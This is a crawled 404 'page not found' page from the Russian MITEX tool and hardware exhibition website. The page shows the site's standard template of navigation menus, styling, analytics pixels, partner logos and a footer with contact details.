

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mitexpo.ru/list-of-participants/50928/
body_size: 10269
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>









                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/list-of-participants/50928/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/list-of-participants/50928/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item">
				
				<span>Выставка MITEX</span>
			</li>  </ul>            </nav>
			
			            <h1>Страница не найдена</h1>
			        


							
	



    </div>
</header><!-- /page-header -->


    <section class="page-section wow fadeInUp" data-wow-duration="1s">
        <div class="d-grid">

            Эта страница не найдена. Возможно, она была удалена, переименована, или временно недоступна. &nbsp;Проверьте правильность адреса страницы или воспользуйтесь <a href="/map/">картой сайта</a>.
        </div>
    </section><section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Официальная поддержка</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/2e6/180_180_1/gfjkqtnbnr3ep8qsbq59o4wj38tw3acd.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Генеральный спонсор</h3>
					<div class="program-partners-list">
													<a href="https://greenworkstools.ru/about/?erid=2RanykT2M5b" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/deb/180_180_1/bmc7rehtza1nhgwr33nv0n3kg8j9lyjr.jpg" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер деловой программы</h3>
					<div class="program-partners-list">
													<a href="https://alfabank.ru/sme/ved/?erid=2RanynemT7o" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/5e1/180_180_1/jln1sp2r71tp8k3395ecsd4d2en4dax9.webp" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер выставки</h3>
					<div class="program-partners-list">
													<a href="https://www.wildberries.ru/catalog/dom-i-dacha/instrumenty/?erid=2RanyoM1siq" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/700/180_180_1/zjdwno60toytq2oy71cl67n53y7e46th.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


			</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2026/Политика обработки персональных данных.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
